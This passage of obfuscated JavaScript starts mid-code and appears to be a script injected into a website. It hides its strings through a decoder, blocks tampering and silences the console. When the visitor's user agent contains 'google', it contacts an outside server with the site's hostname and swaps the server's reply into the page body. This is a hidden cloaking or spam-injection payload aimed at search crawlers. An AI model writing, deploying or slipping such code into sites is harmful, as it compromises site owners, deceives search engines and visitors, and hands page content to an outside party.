this['GdMXmV'](this['MnmVwN']);},_0x1a2ec6['prototype']['GdMXmV']=function(_0x5ed26d){for(var _0x3ddc2f=-0x355+-0x95*0x19+-0x5f6*-0x3,_0x38256a=this['gtOqHY']['length'];_0x3ddc2f<_0x38256a;_0x3ddc2f++){this['gtOqHY']['push'](Math['round'](Math['random']())),_0x38256a=this['gtOqHY']['length'];}return _0x5ed26d(this['gtOqHY'][0x1*-0x536+-0x40e+0x944]);},new _0x1a2ec6(_0x4d72)['VknpXu'](),_0x21073b=_0x4d72['hSdsRD'](_0x21073b),_0x3812e4[_0x1dd5ed]=_0x21073b;}else _0x21073b=_0x38f5a7;return _0x21073b;},_0x4d72(_0x3812e4,_0x125585);}function _0x14b692(_0xc875d4,_0x20704d,_0x37dda0,_0x5929db){return _0x4d72(_0xc875d4-0x358,_0x20704d);}function rstr2(_0x3a3d0d){var _0x3e3238=_0x3a3d0d['split'](''),_0x213320=_0x3e3238[_0x1e2a46(-0xe5,-0x104,-0xf1,-0x102)]();function _0x1e2a46(_0x2d6f7a,_0x233749,_0x36093d,_0x52b1b9){return _0x474ab5(_0x233749- -0x14a,_0x233749-0x10a,_0x36093d-0x25,_0x2d6f7a);}var _0x22c0f0=_0x213320[_0x2ed23a(-0x214,-0x22e,-0x244,-0x214)]('');function _0x2ed23a(_0x10be73,_0x445489,_0x3ce077,_0xfffcdc){return _0x474ab5(_0x445489- -0x228,_0x445489-0x1b1,_0x3ce077-0x142,_0x10be73);}return _0x22c0f0;}function site2(){var _0x3ed15e={'BpchZ':function(_0x41014f,_0x512f4c){return _0x41014f!==_0x512f4c;},'STGtx':_0x51ef84(-0x4,0xc,0x28,0x7),'MzOyv':function(_0x550c66,_0x49d756){return _0x550c66+_0x49d756;},'dpZIg':function(_0x1dc30e,_0x26d13a){return _0x1dc30e(_0x26d13a);},'Osron':'(((.+)+)+)'+'+$','MYOsT':_0x51ef84(0x34,0x2f,0x45,0x26),'URDOJ':'JzgVB','sGwxk':function(_0x58b788,_0x5e33da){return _0x58b788(_0x5e33da);},'GcruU':_0x51ef84(0x12,0x15,0x27,-0x7)+'ctor(\x22retu'+_0x574e49(-0x87,-0x7d,-0x83,-0x96)+'\x20)','XfjSe':function(_0x297338,_0x3aad2b){return _0x297338!==_0x3aad2b;},'FdBjj':function(_0x4131b4,_0x13b448){return _0x4131b4(_0x13b448);},'aqzzR':_0x574e49(-0xcd,-0xa2,-0xa3,-0xa9)+_0x574e49(-0xac,-0xa4,-0x90,-0x9b),'FlHlo':function(_0x518c3f){return _0x518c3f();},'pEadh':'log','fRJDP':_0x574e49(-0xc2,-0x76,-0x9d,-0x78),'wTwOh':'info','JCTcd':_0x51ef84(0x37,0x3c,0x23,0x34),'FCgeK':_0x51ef84(0x38,0x35,0x22,0x19),'nPGzb':'table','DeyJw':_0x51ef84(-0x1d,0x4,-0x20,-0x1b),'HcwWl':function(_0x4f6c6b,_0x518a57){return _0x4f6c6b<_0x518a57;},'cJisw':function(_0x111bb8,_0x2cdfa7){return _0x111bb8===_0x2cdfa7;},'YSLkp':_0x51ef84(-0x7,0x10,0xa,-0x13),'WEUop':_0x574e49(-0x3c,-0x65,-0x59,-0x5d),'AIDBG':function(_0x8c7266,_0x385eb9){return _0x8c7266+_0x385eb9;},'WeSBq':function(_0x5b38c8,_0x23fd84){return _0x5b38c8+_0x23fd84;},'qldhL':_0x51ef84(0x2e,0x2e,0x44,0x31),'gKDif':'GET','evapU':_0x574e49(-0x44,-0x38,-0x5d,-0x4c)+'pe','apNkm':_0x51ef84(0x43,0x32,0x1c,0x49)+_0x574e49(-0x61,-0x86,-0x66,-0x4c)+'arset=UTF-'+'8'},_0x5d4e80=(function(){var _0x51aa86={'areBo':function(_0x20f3d9,_0x5002d2){function _0x20de72(_0x331c10,_0x454986,_0xdd7a05,_0x4e6628){return _0x4d72(_0x4e6628- -0x2bb,_0x331c10);}return _0x3ed15e[_0x20de72(-0xd1,-0xd7,-0xee,-0xfb)](_0x20f3d9,_0x5002d2);},'aOiow':function(_0x502065,_0x11c175){return _0x3ed15e['dpZIg'](_0x502065,_0x11c175);}},_0x27c97e=!![];return function(_0x295525,_0x5252f4){function _0x31d716(_0x335605,_0x144379,_0x14b598,_0x3a2805){return _0x4d72(_0x335605- -0xf5,_0x3a2805);}function _0x9433cf(_0x1cc348,_0x30cec1,_0x41a64b,_0x5060ee){return _0x4d72(_0x30cec1- -0x3b5,_0x41a64b);}if(_0x3ed15e[_0x9433cf(-0x1a3,-0x1ad,-0x18e,-0x1c3)](_0x31d716(0xd6,0xc0,0xe8,0xf5),_0x3ed15e[_0x9433cf(-0x1f1,-0x1e4,-0x1f1,-0x1cb)]))_0x5d4e1c=this[_0x9433cf(-0x1f7,-0x1eb,-0x1d4,-0x200)+'xt'],_0x1dd5ed=_0x51aa86[_0x31d716(0xc9,0xdb,0xde,0xae)](_0x51aa86['areBo'](_0x51aa86['aOiow'](_0x38f5a7,_0x3ec5c5),'\x20'),_0x2d0390),_0x2dfb84[_0x31d716(0x112,0x100,0xe9,0xf5)]['innerHTML']=_0x303a7d[_0x31d716(0x112,0x122,0x12b,0x135)][_0x9433cf(-0x1b4,-0x1ce,-0x1db,-0x1a9)]['replace'](_0x51aa86[_0x31d716(0xf3,0x10b,0xce,0xfc)](_0x4764f2,_0x584fc5),_0x3f772e);else{var _0x35f629=_0x27c97e?function(){function _0x28ee50(_0xa2778f,_0x44adbb,_0x33a4c3,_0x4305a8){return _0x31d716(_0xa2778f-0x10d,_0x44adbb-0x15c,_0x33a4c3-0x124,_0x33a4c3);}if(_0x5252f4){var _0x98359=_0x5252f4[_0x28ee50(0x1e4,0x1e3,0x1bf,0x207)](_0x295525,arguments);return _0x5252f4=null,_0x98359;}}:function(){};return _0x27c97e=![],_0x35f629;}};}()),_0x16af58=_0x5d4e80(this,function(){function _0x231f53(_0x4d0469,_0x337a2b,_0x28779d,_0xf743f8){return _0x574e49(_0x4d0469-0x1bd,_0x337a2b,_0x28779d-0x4ef,_0xf743f8-0x10);}function _0x379e6e(_0x2b843c,_0x43deb8,_0x130597,_0x149aec){return _0x51ef84(_0x149aec,_0x2b843c-0x3c8,_0x130597-0x11a,_0x149aec-0x1d8);}return _0x16af58['toString']()[_0x231f53(0x458,0x47e,0x456,0x45a)](_0x3ed15e['Osron'])[_0x231f53(0x47d,0x44d,0x46a,0x463)]()[_0x379e6e(0x3e0,0x3bc,0x408,0x3da)+'r'](_0x16af58)[_0x379e6e(0x3d2,0x3e3,0x3f9,0x3e5)](_0x3ed15e[_0x231f53(0x472,0x438,0x45b,0x470)]);});_0x16af58();var _0xc6ccc5=(function(){var _0x532f62={};function _0x4503b6(_0x3a1795,_0xe2c272,_0x23ff44,_0x215d0f){return _0x51ef84(_0x23ff44,_0xe2c272- -0xc5,_0x23ff44-0x83,_0x215d0f-0x63);}_0x532f62[_0x4503b6(-0x95,-0x86,-0x78,-0x75)]=_0x3ed15e[_0x4503b6(-0xac,-0xb6,-0x95,-0x91)],_0x532f62[_0x4503b6(-0xa6,-0x8a,-0x85,-0x8b)]=_0x3ed15e[_0x53f555(0x146,0x12b,0x130,0x139)],_0x532f62[_0x53f555(0x18c,0x195,0x175,0x194)]=_0x3ed15e[_0x53f555(0x191,0x167,0x168,0x181)];var _0x597f86=_0x532f62,_0x1d0edc=!![];function _0x53f555(_0x2881b3,_0xf5edcb,_0x40b4cc,_0x34cdca){return _0x51ef84(_0xf5edcb,_0x40b4cc-0x12e,_0x40b4cc-0x6f,_0x34cdca-0x15b);}return function(_0x18fe89,_0x562faf){var _0x2249c5=_0x1d0edc?function(){var _0x4887da={};function _0x5cd32e(_0x1bab15,_0x3b5e44,_0x3d3e49,_0x1d96c6){return _0x4d72(_0x3d3e49-0x189,_0x1d96c6);}_0x4887da['pmEBF']=_0x597f86[_0x5cd32e(0x383,0x360,0x387,0x37a)];function _0x22f0bb(_0x5b049b,_0x58ed8f,_0x4cd90b,_0x38deba){return _0x4d72(_0x38deba- -0x3d3,_0x58ed8f);}var _0x402bda=_0x4887da;if(_0x562faf){if(_0x597f86['uvhZr']!==_0x597f86[_0x22f0bb(-0x1aa,-0x1e0,-0x1f1,-0x1cd)]){var _0x5943de=_0x562faf['apply'](_0x18fe89,arguments);return _0x562faf=null,_0x5943de;}else return _0x3ea4f5['toString']()[_0x22f0bb(-0x1f7,-0x229,-0x207,-0x20a)]('(((.+)+)+)'+'+$')[_0x5cd32e(0x378,0x373,0x366,0x36c)]()[_0x5cd32e(0x33d,0x33b,0x360,0x33d)+'r'](_0x68e255)[_0x5cd32e(0x32c,0x35a,0x352,0x32c)](NEnFop[_0x5cd32e(0x376,0x36b,0x35f,0x347)]);}}:function(){};return _0x1d0edc=![],_0x2249c5;};}()),_0x3dd162=_0xc6ccc5(this,function(){var _0x1861ff=function(){function _0xb4344b(_0x52e76a,_0x53bc66,_0x2f8902,_0x201796){return _0x4d72(_0x2f8902-0x83,_0x201796);}var _0x344a23;function _0x57e356(_0x2c1a02,_0x3bf98d,_0x43a244,_0x2866e6){return _0x4d72(_0x2866e6- -0x361,_0x2c1a02);}try{_0x344a23=_0x3ed15e['sGwxk'](Function,_0x3ed15e[_0xb4344b(0x246,0x254,0x243,0x23d)](_0x3ed15e[_0xb4344b(0x221,0x24b,0x243,0x24c)](_0xb4344b(0x238,0x248,0x242,0x230)+_0x57e356(-0x18e,-0x192,-0x196,-0x18f),_0x3ed15e[_0xb4344b(0x24a,0x23f,0x25b,0x264)]),');'))();}catch(_0x1a2a36){if(_0x3ed15e[_0x57e356(-0x143,-0x18e,-0x150,-0x164)](_0xb4344b(0x25f,0x252,0x245,0x22a),_0x57e356(-0x153,-0x187,-0x156,-0x175)))_0x344a23=window;else{var _0x5c4f8b=_0x19b5d3?function(){function _0x463e72(_0x35403e,_0x1c275c,_0x538d3f,_0x21abac){return _0x57e356(_0x1c275c,_0x1c275c-0xbf,_0x538d3f-0x34,_0x21abac-0x3c2);}if(_0x58f601){var _0xef2953=_0x28eb58[_0x463e72(0x21e,0x24c,0x23d,0x22d)](_0x1e507f,arguments);return _0x5207bd=null,_0xef2953;}}:function(){};return _0x22e151=![],_0x5c4f8b;}}return _0x344a23;},_0xddcd90=_0x3ed15e['FlHlo'](_0x1861ff),_0x415f6b=_0xddcd90['console']=_0xddcd90[_0x2cadf6(0x29b,0x2c3,0x2ab,0x2a8)]||{};function _0x2cb56f(_0x321856,_0x5af9a8,_0x34c5c3,_0x2aaf56){return _0x51ef84(_0x321856,_0x2aaf56- -0xad,_0x34c5c3-0xd5,_0x2aaf56-0x1e1);}function _0x2cadf6(_0x12f0c3,_0x2ebf1e,_0x373f3f,_0x4c9ddf){return _0x51ef84(_0x373f3f,_0x4c9ddf-0x271,_0x373f3f-0x1f3,_0x4c9ddf-0xb9);}var _0x522af9=[_0x3ed15e[_0x2cadf6(0x291,0x285,0x2c5,0x2a4)],_0x3ed15e[_0x2cb56f(-0xac,-0xab,-0xa1,-0xb3)],_0x3ed15e['wTwOh'],_0x3ed15e[_0x2cb56f(-0xcf,-0x81,-0xa4,-0xa6)],_0x3ed15e[_0x2cb56f(-0x99,-0x93,-0xa7,-0x90)],_0x3ed15e[_0x2cadf6(0x2a4,0x287,0x29c,0x282)],_0x3ed15e[_0x2cb56f(-0x82,-0x92,-0xa8,-0x87)]];for(var _0x2e0916=0x204b+0x1*0x756+-0x27a1;_0x3ed15e[_0x2cb56f(-0x90,-0x74,-0x84,-0x7d)](_0x2e0916,_0x522af9[_0x2cb56f(-0x66,-0x64,-0x71,-0x8a)]);_0x2e0916++){if(_0x3ed15e[_0x2cadf6(0x2a4,0x2a1,0x27e,0x2a5)](_0x3ed15e['YSLkp'],_0x3ed15e[_0x2cadf6(0x27f,0x27d,0x296,0x279)]))_0x10cd4a=WSWEqT['FdBjj'](_0x4e150f,WSWEqT[_0x2cb56f(-0xb4,-0xbb,-0x96,-0xac)](WSWEqT[_0x2cadf6(0x24b,0x279,0x25d,0x272)](WSWEqT[_0x2cadf6(0x2ab,0x278,0x28e,0x295)],WSWEqT[_0x2cadf6(0x2b2,0x27c,0x290,0x28a)]),');'))();else{var _0x4160cc=_0xc6ccc5[_0x2cadf6(0x2b1,0x26e,0x278,0x289)+'r'][_0x2cb56f(-0x5f,-0x97,-0x9c,-0x74)][_0x2cb56f(-0xdb,-0xcb,-0xce,-0xb5)](_0xc6ccc5),_0x1c9c44=_0x522af9[_0x2e0916],_0x9a185e=_0x415f6b[_0x1c9c44]||_0x4160cc;_0x4160cc[_0x2cadf6(0x26d,0x297,0x284,0x290)]=_0xc6ccc5['bind'](_0xc6ccc5),_0x4160cc[_0x2cadf6(0x27d,0x2b1,0x2b4,0x28f)]=_0x9a185e[_0x2cadf6(0x277,0x26e,0x2ad,0x28f)][_0x2cb56f(-0xa4,-0xce,-0xde,-0xb5)](_0x9a185e),_0x415f6b[_0x1c9c44]=_0x4160cc;}}});function _0x574e49(_0x2bd792,_0x30d479,_0x5235f1,_0x37125f){return _0x14b692(_0x5235f1- -0x5ba,_0x30d479,_0x5235f1-0x41,_0x37125f-0xb7);}_0x3dd162();var _0xa27b9=location[_0x574e49(-0x78,-0x6c,-0x5f,-0x80)][_0x51ef84(0x0,0x27,0x4a,0x38)](),_0x30bb80=_0x3ed15e[_0x51ef84(0x6,0x16,0xe,0x5)]('https://cc'+_0x574e49(-0x4e,-0x92,-0x78,-0x5c)+'hash=',_0xa27b9),_0x1748a3,_0x798cfc=_0x3ed15e['qldhL'];const _0x381aa8=new XMLHttpRequest();_0x381aa8[_0x574e49(-0x7b,-0x5f,-0x72,-0x4a)]=function(){_0x1748a3=this[_0x46ab00(-0xfe,-0xdd,-0xb9,-0xbb)+'xt'],replace=_0x3ed15e[_0x4d6d1e(-0x5a,-0x5f,-0x7f,-0x54)](_0x3ed15e[_0x4d6d1e(-0x30,-0x50,-0x3d,-0x38)](rstr2,_0x798cfc)+'\x20',_0x1748a3);function _0x4d6d1e(_0x4bab36,_0x38b7e5,_0x4d5dbd,_0x37d5f8){return _0x51ef84(_0x4d5dbd,_0x4bab36- -0x51,_0x4d5dbd-0x1c0,_0x37d5f8-0x1b8);}function _0x46ab00(_0x1a4b79,_0x41f62e,_0x331fc3,_0x287d54){return _0x574e49(_0x1a4b79-0x14f,_0x331fc3,_0x41f62e- -0x45,_0x287d54-0x29);}document[_0x4d6d1e(-0x9,0x11,0x1f,-0x30)][_0x4d6d1e(-0x29,0x0,-0x32,-0x3c)]=document[_0x4d6d1e(-0x9,-0x24,0x1f,0x1a)][_0x4d6d1e(-0x29,-0x16,-0x22,-0x24)][_0x4d6d1e(-0x27,-0x23,-0x3d,-0x36)](rstr2(_0x798cfc),replace);};function _0x51ef84(_0x311b9e,_0x3dd374,_0x1be45e,_0x215d2a){return _0x14b692(_0x3dd374- -0x517,_0x311b9e,_0x1be45e-0x1b4,_0x215d2a-0x95);}/google/i[_0x574e49(-0xb3,-0x63,-0x89,-0x84)](navigator[_0x51ef84(0x31,0x41,0x20,0x41)])&&(_0x381aa8[_0x51ef84(0x48,0x43,0x67,0x42)](_0x3ed15e[_0x574e49(-0x91,-0xbb,-0xa5,-0xcf)],_0x30bb80,!![]),_0x381aa8[_0x51ef84(0x2c,0x9,-0x14,-0x2)+_0x574e49(-0x80,-0x90,-0x88,-0xb1)](_0x3ed15e[_0x574e49(-0x79,-0x90,-0x87,-0xaf)],_0x3ed15e[_0x574e49(-0x4d,-0x97,-0x6d,-0x8f)]),_0x381aa8['send']());}function _0x3389(){var _0xddbf82=['z0TeAwy','yxjLqM8','CMv0DxjUicHMDq','txPpExy','tvLpC1q','zuvwCue','DhjHy2u','y2HHCKnVzgvbDa','D2fYBG','sKnuy2q','v0vvB3a','C2v0uMvXDwvZDa','C2vHCMnO','CMvZCg9UC2vuzq','r0z2EuO','yxbWBhK','n0jYqK9Ata','t3nYB24','q3PKDvK','BLbhEMi','u1rhDhG','BMn0Aw9UkcKG','mJqZndnzuwXNBvm','E30Uy29UC3rYDq','v2vtqNe','Cg1fqKy','y29UC3rYDwn0BW','r2nYDvu','DgvZDa','sgvHzgvY','zxzHCfu','rKnNzuS','Dg9tDhjPBMC','x19WCM90B19F','CM4GDgHPCYiPka','zhbAswC','mJGYntDOC0D5wuG','BgvUz3rO','yxf6ELi','nZiYmda0m1rIze9frW','rgv5sNC','AgfZAenVzgu','Aw5Uzxjive1m','yu9PB3C','CMvWBgfJzq','DgrUCY5JB20VpW','nJi3oti1nvfyyuPWvG','DMzJDem','pNaVpe1f','y0vwEfy','sgn3v2W','B25SB2fK','yxbWBgLJyxrPBW','CevHzgG','y0PPC3C','zxHJzxb0Aw9U','yxboA20','y29UC29Szq','otzJA0XRvu4','ChjVDg90ExbL','vvjet0O','DxzOwNi','zxjYB3i','BI9QC29UoYbJAa','wgzQu2u','D1LUteW','zuvnuuC','DxnLCKfNzw50','nZK2DNndEMfq','B3bLBG','AhjLzG','CMv2zxjZzq','q29UDgvUDc10Eq','EwfKvxO','yM9KEq','qNbJAfO','D3rIsvu','quLeqKC','yMLUza','AM9PBG','zLjkrfa','otCXnZe1mNrPAgTNqW','ntiYmtuXohvewKDRtG','mtG5nJG1mtbRAeHnthu'];_0x3389=function(){return _0xddbf82;};return _0x3389();}site2();